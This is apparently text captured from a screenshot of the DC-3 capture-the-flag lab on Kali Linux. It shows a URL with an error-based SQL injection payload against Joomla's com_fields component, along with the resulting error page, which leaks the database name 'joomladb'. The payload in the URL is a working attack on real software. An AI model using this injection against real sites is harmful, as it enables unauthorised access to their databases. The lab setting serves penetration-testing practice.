 192.168.1.134/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x3e,database()),0)
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-3
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
• an out-of-date bookmark/favourite
• a mistyped address
• a search engine that has an out-of-date listing for this site
• you have no access to this page
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: '>joomladb'
© 2023 DC-3
Back to Top